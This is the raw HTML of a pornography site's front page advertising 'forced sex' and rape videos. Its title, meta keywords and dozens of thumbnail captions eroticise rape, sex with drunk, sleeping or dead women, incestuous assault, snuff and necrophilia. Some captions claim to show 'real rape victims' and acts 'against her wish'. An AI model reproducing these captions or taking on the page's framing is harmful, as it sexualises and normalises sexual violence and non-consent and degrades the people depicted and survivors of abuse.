

--- FILE ---
content_type: text/html
request_url: https://4kforcedsexvideos.com/en/
body_size: 12585
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Get off to 4k quality forced sex videos, watch rape extreme scenes</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://4kforcedsexvideos.com/en/"  />
  <meta name="Description" content="Get your free forced sex videos with ultimate rape pleasure." />
  <meta name="Keywords" content="Rape Fictional Stories, Dailymotion Movie Rape Scenes, Free Porn Rape Videos, Indian Rapes, Woman Rape, Forced Anal Sex Xxx, Rape Doujin, Anime Rape Sex Videos, Model Penal Code Rape"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/1iEWZJYDWbJfRd4LP1M.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//4kforcedsexvideos.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Forced Sex Videos"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">4k Forced Sex Videos</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639607525597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Cuckolding gf fucked by a strangers cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">955752</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47928</span>
                                <span class="thumb-added">18.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                                <span class="thumb-duration">14:57</span>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17313</span>
                                <span class="thumb-added">27.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640058826651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Fuck a drunk girl who late for train to get home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">831119</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">37972</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-duration">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11191</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2856695518168759675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                                <span class="thumb-duration">3:19</span>
                            </div>
                            <span class="thumb-desc">drunk girl forced to get fucked in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28968</span>
                                <span class="thumb-added">29.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                <span class="thumb-duration">9:58</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1396</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9776</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1975303846722111312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b69b0620b558750" src="/thumbs/312/1975303846722111312_0.jpg"/>
                                <span class="thumb-duration">9:01</span>
                            </div>
                            <span class="thumb-desc">in a rough in shadow rape porn movie, sexual infliction of pain may be seen as a demonstration of dominance.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">273</span>
                                <span class="thumb-added">6.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">45977</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638513566206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg"/>
                                <span class="thumb-duration">4:11</span>
                            </div>
                            <span class="thumb-desc">Tied redhead slut used like a sex slave</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">370389</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639336494116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">Fucking my niece while sleeping</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">690928</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4681885335343937350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                <span class="thumb-duration">14:42</span>
                            </div>
                            <span class="thumb-desc">mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29809</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">610434</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638014251730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105915c2d2" src="/thumbs/730/3824942638014251730_0.jpg"/>
                                <span class="thumb-duration">3:39</span>
                            </div>
                            <span class="thumb-desc">Dead woman force fucked and then she wakes up</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4980</span>
                                <span class="thumb-added">14.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-duration">18:34</span>
                            </div>
                            <span class="thumb-desc">She wont know #2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">515186</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-duration">12:10</span>
                            </div>
                            <span class="thumb-desc">Forced sex scenes from regular movies prison special</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">506210</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733312022670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98795388e" src="/thumbs/670/2705852733312022670_0.jpg"/>
                                <span class="thumb-duration">6:05</span>
                            </div>
                            <span class="thumb-desc">He finds out that she is a cheating slut</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">30253</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16941635058434731995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb1cc753344e6fdb" src="/thumbs/995/16941635058434731995_0.jpg"/>
                                <span class="thumb-duration">16:40</span>
                            </div>
                            <span class="thumb-desc">Extreme and Terrifying Facefucking - only b. and painful way brings pleasure to strict Brazilian goddesses</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">94</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6375097674277055040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5878e58edbb3ea40" src="/thumbs/40/6375097674277055040_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11886</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4732747097192796516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg"/>
                                <span class="thumb-duration">5:40</span>
                            </div>
                            <span class="thumb-desc">anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24260</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637807594778/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg"/>
                                <span class="thumb-duration">12:17</span>
                            </div>
                            <span class="thumb-desc">Dad Forced Cock In Daughter Tight Teen Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22044</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                                <span class="thumb-duration">17:26</span>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">102884</span>
                                <span class="thumb-added">14.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4044</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1202209655414270737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg"/>
                                <span class="thumb-duration">4:16</span>
                            </div>
                            <span class="thumb-desc">drunk girls forced to have anal sex in rape porn videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15674</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/696796374056571288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9ab849c446c1198" src="/thumbs/288/696796374056571288_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">amateur drunk, girls forced into sexual submission and humiliation in brutal, violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">21.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733480615909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991a1bfe5" src="/thumbs/909/2705852733480615909_0.jpg"/>
                                <span class="thumb-duration">5:34</span>
                            </div>
                            <span class="thumb-desc">Erotic model Sarah Kay tied and gagged really rough + vibed</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3816</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                <span class="thumb-duration">9:21</span>
                            </div>
                            <span class="thumb-desc">Homemade Amature Painful Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">517218</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894334057112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510d6e3a98" src="/thumbs/112/1892856894334057112_0.jpg"/>
                                <span class="thumb-duration">13:25</span>
                            </div>
                            <span class="thumb-desc">Brutal Anal Sex with Some Girl&#039;s Mom!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">512</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs/853/8048793813989575853_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6555</span>
                                <span class="thumb-added">23.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856898081433820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eccaa8dc" src="/thumbs/820/1892856898081433820_0.jpg"/>
                                <span class="thumb-duration">18:47</span>
                            </div>
                            <span class="thumb-desc">Young Greek wife anal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1080</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545423446153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25136427089" src="/thumbs/153/1426482545423446153_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Rough fighting s and bondage gangbang cage Did you ever wonder what</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-duration">22:08</span>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96403</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639464743761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af8a8351" src="/thumbs/761/3824942639464743761_0.jpg"/>
                                <span class="thumb-duration">7:55</span>
                            </div>
                            <span class="thumb-desc">Brother fucking is horny whore sister!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5418299233479950752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6520</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639967393286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cd805606" src="/thumbs/286/3824942639967393286_0.jpg"/>
                                <span class="thumb-duration">6:16</span>
                            </div>
                            <span class="thumb-desc">Step dad fucks daughter after finding out she&#039;s a stripper</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8944</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637538681168/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cbd2150" src="/thumbs/168/3824942637538681168_0.jpg"/>
                                <span class="thumb-duration">19:19</span>
                            </div>
                            <span class="thumb-desc">Lounge Attack Killer PKF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">55689</span>
                                <span class="thumb-added">18.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/994507177803578144/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dcd3302538efb20" src="/thumbs/144/994507177803578144_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">her ass brutally penetrated in a homemade video for a rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2299</span>
                                <span class="thumb-added">3.07.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548487999011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ecebce23" src="/thumbs/11/1426482548487999011_0.jpg"/>
                                <span class="thumb-duration">7:21</span>
                            </div>
                            <span class="thumb-desc">Gina Valentina got lost in the wood and fucked rough by a forest ranger</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">272</span>
                                <span class="thumb-added">13.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640389635866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6ab3f1a" src="/thumbs/866/3824942640389635866_0.jpg"/>
                                <span class="thumb-duration">23:23</span>
                            </div>
                            <span class="thumb-desc">Beautiful brunette - fucked snuff strangle necro</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4612</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13586947844080388339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc8e8913d42bc8f3" src="/thumbs/339/13586947844080388339_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">lesbian porn actresses giving each other oral sex with gagged mouths and nipples bites in very rough porn clip. raping and sucking cocks with a desirous force.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">11.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958838176389884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33efe8b9afc" src="/thumbs/884/13554958838176389884_0.jpg"/>
                                <span class="thumb-duration">10:09</span>
                            </div>
                            <span class="thumb-desc">Analized amateur faced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">30.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640341282399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg"/>
                                <span class="thumb-duration">6:09</span>
                            </div>
                            <span class="thumb-desc">Black man force to suck and fuck white  woman</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7763</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2879683866558549986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                            </div>
                            <span class="thumb-desc">the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15073</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                <span class="thumb-duration">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">467316</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6724442040646389714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d520468896e4fd2" src="/thumbs/714/6724442040646389714_0.jpg"/>
                                <span class="thumb-duration">12:54</span>
                            </div>
                            <span class="thumb-desc">milf are raped in these movies often leading to compilation videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">680</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2796583720310733383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg"/>
                                <span class="thumb-duration">16:21</span>
                            </div>
                            <span class="thumb-desc">4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3735</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637541853686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg"/>
                                <span class="thumb-duration">10:32</span>
                            </div>
                            <span class="thumb-desc">Jap soldier capture girl in forest)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17425</span>
                                <span class="thumb-added">18.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8336717526372414451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73b1f86ba03373f3" src="/thumbs/451/8336717526372414451_0.jpg"/>
                                <span class="thumb-duration">12:08</span>
                            </div>
                            <span class="thumb-desc">the violent sex in the rape porn movie featured a mom getting forcefully anal fucked.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">424</span>
                                <span class="thumb-added">20.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4849858984385809794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="434e290cf70d8d82" src="/thumbs/794/4849858984385809794_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">raped victim was sucked and forced into violent sex and rape porn video against her wish.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">906</span>
                                <span class="thumb-added">13.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548198691147/" class="trd">
                            <div class="thumb-img-wrapper">
